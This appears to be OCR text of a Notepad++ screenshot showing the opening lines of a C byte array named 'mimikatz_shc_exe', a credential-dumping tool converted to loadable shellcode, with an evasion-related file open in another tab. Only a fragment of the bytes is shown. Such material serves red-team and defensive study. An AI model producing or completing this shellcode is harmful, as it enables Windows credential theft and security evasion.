 C:\Users\vuln\Documents\mimif.out - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
change.log HellsGate.cs mimi.out mimi1.out mimif.out
1 unsigned char mimikatz_shc_exe[] = {
2 0x4d, 0x5a, 0x45, 0x52, 0xe8, 0x00, 0x00, 0x00, 0x00, 0x59, 0x48, 0x83,
3 0xe9, 0x09, 0x48, 0x8b, 0xc1, 0x48, 0x05, 0x00, 0xf0, 0x14, 0x00, 0xff,
4 0xd0, 0xc3, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
5 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
6 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
7 0x20, 0x01, 0x00, 0x00, 0x0e, 0x1f, 0xba, 0x0e, 0x00, 0xb4, 0x09, 0xcd,
8 0x21, 0xb8, 0x01, 0x4c, 0xcd, 0x21, 0x54, 0x68, 0x69, 0x73, 0x20, 0x70,
9 0x72, 0x6f, 0x67, 0x72, 0x61, 0x6d, 0x20, 0x63, 0x61, 0x6e, 0x6e, 0x6f,
10 0x74, 0x20, 0x62, 0x65, 0x20, 0x72, 0x75, 0x6e, 0x20, 0x69, 0x6e, 0x20,
11 0x44, 0x4f, 0x53, 0x20, 0x6d, 0x6f, 0x64, 0x65, 0x2e, 0x0d, 0x0d, 0x0a,
12 0x24, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x20, 0x70, 0xd7, 0x1d,
13 0x64, 0x11, 0xb9, 0x4e, 0x64, 0x11, 0xb9, 0x4e, 0x64, 0x11, 0xb9, 0x4e,
14 0x6d, 0x69, 0x2c, 0x4e, 0x65, 0x11, 0xb9, 0x4e, 0x6d, 0x69, 0x3a, 0x4e,
15 0x5a, 0x11, 0xb9, 0x4e, 0x6d, 0x69, 0x3d, 0x4e, 0x74, 0x11, 0xb9, 0x4e,